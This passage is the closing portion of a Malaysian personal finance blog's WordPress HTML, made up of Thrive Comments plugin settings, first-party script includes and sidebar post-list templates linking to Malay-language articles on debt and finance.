{source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"1","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"wp-fastest-cache","default_author_picture_url":"https:\/\/www.mohdzulkifli.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","recaptcha_enabled":"","recaptcha":{"site_key":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.25" id="tcm-frontend-js-js"></script>
<script type="text/javascript" src="//www.mohdzulkifli.com/wp-content/plugins/thrive-leads/js/frontend.min.js?ver=2.25" id="tve_leads_frontend-js"></script>
<script class="tcb-post-list-template" type="text/template" data-identifier="tve-u-179cad4480a">{({tcb_post_list_dynamic_style})}@media (min-width: 300px){.tve-theme-9209 .sidebar-section {({data-css="tve-u-179cad4480a"})}.tcb-post-list #post-{({tcb_the_id})} {({data-css="tve-u-179cad44810"})}{background-image: url("{({tcb_featured_image_url size=medium})}") !important;}}{({/tcb_post_list_dynamic_style})}
<div class="thrv_wrapper thrv-columns" data-css="tve-u-179cad4480c" style="--tcb-col-el-width: 880.85;"><div class="tcb-flex-row tcb-resized v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-179cad4480d"><div class="tcb-flex-col" data-css="tve-u-179cad4480e" style=""><div class="tcb-col"><a href="{({tcb_post_the_permalink})}" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="10943"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" style="" data-css="tve-u-179cad4480f" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-179cad44810"></div>
	<div class="tve-cb" style="" data-css="tve-u-179cad44811"></div>
</div></a></div></div><div class="tcb-flex-col" data-css="tve-u-179cad44812" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-179cad44813"><h2 class="" data-css="tve-u-179cad44814" style="text-align: left;"><span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css="" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.mohdzulkifli.com/2025/01/panduan-pilih-dealer-yang-terbaik-sebagai-introducer.html&quot;,&quot;title&quot;:&quot;Panduan Pilih Dealer Yang Terbaik Sebagai Introducer&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-179cad44815">{({tcb_post_title link='1' rel='0' target='0' inline='1' css='' static-link='{"className":"","href":"https://www.mohdzulkifli.com/2025/01/panduan-pilih-dealer-yang-terbaik-sebagai-introducer.html","title":"Panduan Pilih Dealer Yang Terbaik Sebagai Introducer","class":""}'})}</span></h2></div><div class="tcb-clear tcb-post-read-more-clear">
	<div class="tcb-post-read-more thrv_wrapper" data-css="tve-u-179cad44816" data-tcb_hover_state_parent="" style="--tve-letter-spacing:0px;">
		<a href="{({tcb_post_the_permalink})}" class="tcb-button-link tcb-post-read-more-link" style="letter-spacing: var(--tve-letter-spacing, 0px);">
		<span class="tcb-button-texts" style="">
			<span class="tcb-button-text thrv-inline-text" data-tcb_hover_state_parent="" style="" data-css="tve-u-179cad44817">Read More</span>
		</span>
		</a>
	</div>
</div></div></div></div></div>








</script><script class="tcb-post-list-template" type="text/template" data-identifier="tve-u-17ff661a982">{({tcb_post_list_dynamic_style})}@media (min-width: 300px){.tve-theme-9209 .sidebar-section {({data-css="tve-u-17ff661a982"})}.tcb-post-list #post-{({tcb_the_id})} {({data-css="tve-u-179cad44810"})}{background-image: url("{({tcb_featured_image_url size=medium})}") !important;}}{({/tcb_post_list_dynamic_style})}
<div class="thrv_wrapper thrv-columns" data-css="tve-u-179cad4480c" style="--tcb-col-el-width: 880.85;"><div class="tcb-flex-row tcb-resized v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-179cad4480d"><div class="tcb-flex-col" data-css="tve-u-179cad4480e" style=""><div class="tcb-col"><a href="{({tcb_post_the_permalink})}" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="10744"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" style="" data-css="tve-u-179cad4480f" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-179cad44810"></div>
	<div class="tve-cb" style="" data-css="tve-u-179cad44811"></div>
</div></a></div></div><div class="tcb-flex-col" data-css="tve-u-179cad44812" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-179cad44813"><h2 class="" data-css="tve-u-179cad44814" style="text-align: left;"><span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css="" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.mohdzulkifli.com/2024/12/ambil-mudah-dengan-hutang-punca-hidup-semakin-keras.html&quot;,&quot;title&quot;:&quot;Ambil Mudah Dengan Hutang, Punca Hidup Semakin Keras!&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-179cad44815">{({tcb_post_title link='1' rel='0' target='0' inline='1' css='' static-link='{"className":"","href":"https://www.mohdzulkifli.com/2024/12/ambil-mudah-dengan-hutang-punca-hidup-semakin-keras.html","title":"Ambil Mudah Dengan Hutang, Punca Hidup Semakin Keras!","class":""}'})}</span></h2></div><div class="tcb-clear tcb-post-read-more-clear">
	<div class="tcb-post-read-more thrv_wrapper" data-css="tve-u-179cad44816" data-tcb_hover_state_parent="" style="--tve-letter-spacing:0px;">
		<a href="{({tcb_post_the_permalink})}" class="tcb-button-link tcb-post-read-more-link" style="letter-spacing: var(--tve-letter-spacing, 0px);">
		<span class="tcb-button-texts" style="">
			<span class="tcb-button-text thrv-inline-text" data-tcb_hover_state_parent="" style="" data-css="tve-u-179cad44817">Read More</span>
		</span>
		</a>
	</div>
</div></div></div></div></div>








</script><script class="tcb-post-list-template" type="text/template" data-identifier="tve-u-179cad25685">{({tcb_post_list_dynamic_style})}@media (min-width: 300px){.tve-theme-9209 .sidebar-section {({data-css="tve-u-179cad25685"})}.tcb-post-list #post-{({tcb_the_id})} {({data-css="tve-u-179cad2568b"})}{background-image: url("{({tcb_featured_image_url size=medium})}") !important;}}{({/tcb_post_list_dynamic_style})}
<div class="thrv_wrapper thrv-columns" data-css="tve-u-179cad25687" style="--tcb-col-el-width: 880.85;"><div class="tcb-flex-row tcb-resized v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-179cad25688"><div class="tcb-flex-col" data-css="tve-u-179cad25689" style=""><div class="tcb-col"><a href="{({tcb_post_the_permalink})}" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="10882"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" style="" data-css="tve-u-179cad2568a" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-179cad2568b"></div>
	<div class="tve-cb" style="" data-css="tve-u-179cad2568c"></div>
</div></a></div></div><div class="tcb-flex-col" data-css="tve-u-179cad2568d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-179cad2568e"><h2 class="" data-css="tve-u-179cad2568f" style="text-align: left;"><span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css="" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.mohdzulkifli.com/2025/01/berhenti-percayakan-mitos-kerajaan-berubah-hidup-kita-senang.html&quot;,&quot;title&quot;:&quot;Berhenti Percayakan Mitos : Kerajaan Berubah, Hidup Kita Senang&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-179cad25690">{({tcb_post_title link='1' rel='0' target='0' inline='1' css='' static-link='{"className":"","href":"https://www.mohdzulkifli.com/2025/01/berhenti-percayakan-mitos-kerajaan-berubah-hidup-kita-senang.html","title":"Berhenti Percayakan Mitos : Kerajaan Berubah, Hidup Kita Senang","class":""}'})}</span></h2></div><div class="tcb-clear tcb-post-read-more-clear">
	<div class="tcb-post-read-more thrv_wrapper" data-css="tve-u-179cad25691" data-tcb_hover_state_parent="" style="--tve-letter-spacing:0px;">
		<a href="{({tcb_post_the_permalink})}" class="tcb-button-link tcb-post-read-more-link" style="letter-spacing: var(--tve-letter-spacing, 0px);">
		<span class="tcb-button-texts" style="">
			<span class="tcb-button-text thrv-inline-text" data-tcb_hover_state_parent="" style="" data-css="tve-u-179cad25692">Read More</span>
		</span>
		</a>
	</div>
</div></div></div></div></div>








</script><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[{\"identifier\":\"[data-css=\\\"tve-u-179cad4480a\\\"]\",\"template\":\"tve-u-179cad4480a\",\"attr\":{\"query\":\"{&#039;paged&#039;:1,&#039;filter&#039;:&#039;custom&#039;,&#039;post_type&#039;:[&#039;post&#039;],&#039;related&#039;:[],&#039;orderby&#039;:&#039;date&#039;,&#039;order&#039;:&#039;DESC&#039;,&#039;posts_per_page&#039;:&#039;4&#039;,&#039;offset&#039;:&#039;1&#039;,&#039;no_posts_text&#039;:&#039;There are no posts to display.&#039;,&#039;exclude_current_post&#039;:[],&#039;queried_object&#039;:{&#039;ID&#039;:9354,&#039;post_author&#039;:&#039;1&#039;,&#039;post_type&#039;:&#039;post&#039;},&#039;sticky&#039;:[],&#039;rules&#039;:[{&#039;taxonomy&#039;:&#039;category&#039;,&#039;terms&#039;:[&#039;4&#039;],&#039;operator&#039;:&#039;IN&#039;}]}\",\"type\":\"list\",\"columns-d\":\"1\",\"columns-t\":\"1\",\"columns-m\":\"1\",\"vertical-space-d\":\"15\",\"horizontal-space-d\":\"0\",\"ct\":\"post_list-43440\",\"ct-name\":\"Narrow 01\",\"tcb-elem-type\":\"post_list\",\"pagination-type\":\"none\",\"pages_near_current\":\"2\",\"css\":\"tve-u-179cad4480a\",\"posts_per_page\":4,\"featured-content\":\"0\",\"article-tcb_hover_state_parent\":\"\",\"element-name\":\"Post List\",\"total_post_count\":291,\"total_sticky_count\":0,\"vertical-space-t\":\"5\",\"vertical-space-m\":\"5\",\"no_posts_text\":\"There are no posts to display.\",\"disabled-links\":\"1\",\"class\":\"\"},\"query\":{\"paged\":1,\"filter\":\"custom\",\"post_type\":[\"post\"],\"related\":[],\"orderby\":\"date\",\"order\":\"DESC\",\"posts_per_page\":4,\"offset\":\"1\",\"no_posts_text\":\"There are no posts to display.\",\"exclude_current_post\":[],\"sticky\":[],\"rules\":[{\"taxonomy\":\"category\",\"terms\":[\"4\"],\"operator\":\"IN\"}]},\"posts\":[30602,30578,30516,30332]},{\"identifier\":\"[data-css=\\\"tve-u-17ff661a982\\\"]\",\"template\":\"tve-u-17ff661a982\",\"attr\":{\"query\":\"{&#039;paged&#039;:1,&#039;filter&#039;:&#039;custom&#039;,&#039;post_type&#039;:[&#039;post&#039;],&#039;related&#039;:[],&#039;orderby&#039;:&#039;date&#039;,&#039;order&#039;:&#039;DESC&#039;,&#039;posts_per_page&#039;:&#039;4&#039;,&#039;offset&#039;:&#039;1&#039;,&#039;no_posts_text&#039;:&#039;There are no posts to display.&#039;,&#039;exclude_current_post&#039;:[],&#039;queried_object&#039;:{&#039;ID&#039;:10943,&#039;post_author&#039;:&#039;1&#039;},&#039;sticky&#039;:[],&#039;rules&#039;:[{&#039;taxonomy&#039;:&#039;category&#039;,&#039;terms&#039;:[&#039;103&#039;],&#039;operator&#039;:&#039;IN&#039;}]}\",\"type\":\"post\",\"columns-d\":\"1\",\"columns-t\":\"1\",\"columns-m\":\"1\",\"vertical-space-d\":\"15\",\"horizontal-space-d\":\"0\",\"ct\":\"post_list-43440\",\"ct-name\":\"Narrow 01\",\"tcb-elem-type\":\"post_list\",\"pagination-type\":\"none\",\"pages_near_current\":\"2\",\"css\":\"tve-u-17ff661a982\",\"posts_per_page\":4,\"featured-content\":\"0\",\"article-tcb_hover_state_parent\":\"\",\"element-name\":\"Post List\",\"total_post_count\":69,\"total_sticky_count\":0,\"vertical-space-t\":\"5\",\"vertical-space-m\":\"5\",\"no_posts_text\":\"There are no posts to display.\",\"disabled-links\":\"1\",\"class\":\"\"},\"query\":{\"paged\":1,\"filter\":\"custom\",\"post_type\":[\"post\"],\"related\":[],\"orderby\":\"date\",\"order\":\"DESC\",\"posts_per_page\":4,\"offset\":\"1\",\"no_posts_text\":\"There are no posts to display.\",\"exclude_current_post\":[],\"sticky\":[],\"rules\":[{\"taxonomy\":\"category\",\"terms\":[\"103\"],\"operator\":\"IN\"}]},\"posts\":[30116,29754,29040,28454]},{\"identifier\":\"[data-css=\\\"tve-u-179cad25685\\\"]\",\"template\":\"tve-u-179cad25685\",\"attr\":{\"query\":\"{&#039;paged&#039;:1,&#039;filter&#039;:&#039;custom&#039;,&#039;post_type&#039;:[&#039;post&#039;],&#039;related&#039;:[],&#039;orderby&#039;:&#039;date&#039;,&#039;order&#039;:&#039;DESC&#039;,&#039;posts_per_page&#039;:&#039;4&#039;,&#039;offset&#039;:&#039;1&#039;,&#039;no_posts_text&#039;:&#039;There are no posts to display.&#039;,&#039;exclude_current_post&#039;:[],&#039;queried_object&#039;:{&#039;ID&#039;:9354,&#039;post_author&#039;:&#039;1&#039;,&#039;post_type&#039;:&#039;post&#039;},&#039;sticky&#039;:[],&#039;rules&#039;:[{&#039;taxonomy&#039;:&#039;category&#039;,&#039;terms&#039;:[&#039;515&#039;],&#039;operator&#039;:&#039;AND&#039;}]}\",\"type\":\"list\",\"columns-d\":\"1\",\"columns-t\":\"1\",\"columns-m\":\"1\",\"vertical-space-d\":\"15\",\"horizontal-space-d\":\"0\",\"ct\":\"post_list-43440\",\"ct-name\":\"Narrow 01\",\"tcb-elem-type\":\"post_list\",\"pagination-type\":\"none\",\"pages_near_current\":\"2\",\"css\":\"tve-u-179cad25685\",\"vertical-space-m\":\"30\",\"element-name\":\"Post List\",\"total_post_count\":111,\"total_sticky_count\":0,\"posts_per_page\":4,\"featured-content\":\"0\",\"no_posts_text\":\"There are no posts to display.\",\"horizontal-space-t\":\"20\",\"vertical-space-t\":\"20\",\"horizontal-space-m\":\"0\",\"article-tcb_hover_state_parent\":\"\",\"disabled-links\":\"1\",\"class\":\"\"},\"query\":{\"paged\":1,\"filter\":\"custom\",\"post_type\":[\"post\"],\"related\":[],\"orderby\":\"date\",\"order\":\"DESC\",\"posts_per_page\":4,\"offset\":\"1\",\"no_posts_text\":\"There are no posts to display.\",\"exclude_current_post\":[],\"sticky\":[],\"rules\":[{\"taxonomy\":\"category\",\"terms\":[\"515\"],\"operator\":\"AND\"}]},\"posts\":[30481,30065,30052,30024]}]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"d9df7abf9e","ajax_url":"https:\/\/www.mohdzulkifli.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":4,"screen_id":7824},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"d9df7abf9e","ajax_url":"https:\/\/www.mohdzulkifli.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":4,"screen_id":7824},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script><div></div>
</body>
</html>
